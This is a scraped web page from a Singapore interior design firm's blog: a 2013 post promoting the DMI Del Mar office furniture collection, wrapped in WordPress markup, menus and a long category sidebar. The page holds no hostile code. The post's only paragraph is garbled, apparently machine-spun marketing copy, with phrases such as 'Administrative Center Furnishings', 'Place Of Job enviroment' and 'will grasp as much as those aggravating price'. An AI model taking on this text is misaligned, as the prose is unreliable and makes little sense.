<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/del-mar-collection-from-dmi-office-furniture/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=3360' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="3a1e9954fd55fd06881370d5-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="3a1e9954fd55fd06881370d5-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-3360 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a><span class="separator">></span>Del Mar Collection from DMI Office Furniture</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-3360" class="even post-3360 post type-post status-publish format-standard hentry category-video-2 tag-assortment tag-collection-specialists tag-del-mar tag-dmi-furniture tag-modern-furniture tag-modern-office-furniture tag-multitude tag-obligation tag-office-furnishing tag-office-furniture tag-product-construction tag-sapele tag-sunset tag-wood-veneer">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/video-2/" rel="category tag">Videos</a>				</span>
				<h1 class="entry-title">Del Mar Collection from DMI Office Furniture</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					April 22, 2013				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>&nbsp;</p>
<p><a title="Computer Office Furniture For Your Home Office" href="http://indesignmarketingservices.com.sg/computer-office-furniture-for-your-home-office.html"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-3934" alt="Modern-Office-Furniture_47" src="http://indesignmarketingservices.com.sg/wp-content/uploads/2013/04/Modern-Office-Furniture_47-300x197.jpg" width="300" height="197" title="Del Mar Collection from DMI Office Furniture, INDesign Marketing Services"></a></p>
<p>www.OfficeDr.com &ndash; Del Mar Assortment from DMI Administrative Center Furnishings with its placing Sapele Pommele veneers, Sunset Cherry end and refined <span id="more-3360"></span> shaker influences, Del Mar Series is a good-looking alternative to the conventional traditional Place Of Job enviroment. Its timber, wooden veneer and choose timber product development will grasp as much as those aggravating price and its deep assortment of Workplace furnishing elements will present solutions to a multitude of Place Of Work wants. Call OfficeDr.com and let our Del Mar Collection consultants put together a layout of your Office so you will discover for yourself how smartly the Del Mar Collection can resolve your wants. www.OfficeDr.com Call Now 856-368-9085</p>
<p>For more interesting modern Administrative Center Furnishings, feel free to Call us for a no obligation discussion:&nbsp; +6597335129</p>
<p>or consult with&nbsp; <a href="http://indesignmarketingservices.com.sg">http://indesignmarketingservices.com.sg</a></p>
<p>&nbsp;</p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/assortment/" rel="tag">Assortment</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/collection-specialists/" rel="tag">Collection Specialists</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/del-mar/" rel="tag">Del Mar</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/dmi-furniture/" rel="tag">Dmi Furniture</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/modern-furniture/" rel="tag">Modern Furniture</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/modern-office-furniture/" rel="tag">Modern Office Furniture</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/multitude/" rel="tag">Multitude</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/obligation/" rel="tag">Obligation</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/office-furnishing/" rel="tag">Office Furnishing</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/office-furniture/" rel="tag">Office Furniture</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/product-construction/" rel="tag">Product Construction</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/sapele/" rel="tag">Sapele</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/sunset/" rel="tag">Sunset</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/wood-veneer/" rel="tag">Wood Veneer</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
									    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/reaching-for-the-blue-hour-sunset/">
			    	    				<div class="bigta-container"><img width="146" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/01/16030992504_31e92dfbb9.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="best office renovation contractor Singapore | office reinstatement contractor Singaopre | office system furniture Singapore" decoding="async" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/01/16030992504_31e92dfbb9.jpg 281w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/01/16030992504_31e92dfbb9-169x300.jpg 169w" sizes="(max-width: 146px) 100vw, 146px" title="Del Mar Collection from DMI Office Furniture, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/reaching-for-the-blue-hour-sunset/">Reaching for the blue hour sunset..</a></h4>
			    		        <span class="post-date">
			    					January 25, 2019			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/miami-interior-designer-from-magita-designs-inc/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/miami-interior-designer-from-magita-designs-inc/">Miami Interior Designer From Magita Designs Inc</a></h4>
			    		        <span class="post-date">
			    					January 21, 2014			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/miami-interior-designer-from-magita-designs-inc-2/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/miami-interior-designer-from-magita-designs-inc-2/">Miami Interior Designer From Magita Designs Inc</a></h4>
			    		        <span class="post-date">
			    					January 21, 2014			    				</span>
			    		        
			    		    </div>
						     
						    					</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/outdoor-signage-singapore/" rel="prev"><span class="meta-nav">&larr;</span> Outdoor signage singapore</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/buy-your-discount-office-furniture-from-reputed-shops/" rel="next">Buy Your Discount Office Furniture from Reputed Shops <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="44549"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
